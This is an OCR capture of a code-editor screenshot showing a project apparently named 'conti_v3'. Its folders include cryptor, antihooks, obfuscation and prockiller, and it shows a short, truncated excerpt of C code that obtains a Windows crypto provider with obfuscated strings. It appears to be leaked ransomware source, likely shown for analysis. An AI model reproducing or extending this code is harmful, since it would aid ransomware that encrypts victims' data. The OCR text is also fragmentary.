 File Edit View Selection Find Packages Help
Project
threadpool.cpp ×
conti_v3
cryptor
antihooks
api
chacha20
Debug
filesystem
global
logs
network_scanner
obfuscation
prockiller
Release
threadpool
threadpool.cpp
threadpool.h
x64
common.h
cryptor.cpp
cryptor.h
33 STATIC
34 BOOL
35 GetCryptoProvider(__out HCRYPTPROV* CryptoProvider)
36 {
37 » BOOL bSuccess = (BOOL)pCryptAcquireContextA(CryptoProvider, NULL, OBFA(MS_ENH_RSA_AES_PRO
38 » if (bSuccess) {
39 » » return TRUE;
40 » }
41
42 » bSuccess = (BOOL)pCryptAcquireContextA(CryptoProvider, NULL, OBFA(MS_ENH_RSA_AES_PROV_A)
43 » if (bSuccess) {
44 » » return TRUE;
45 » }
46
47 » bSuccess = (BOOL)pCryptAcquireContextA(CryptoProvider, NULL, OBFA(MS_ENH_RSA_AES_PROV_XP_
48 » if (bSuccess) {
49 » » return TRUE;
50 » }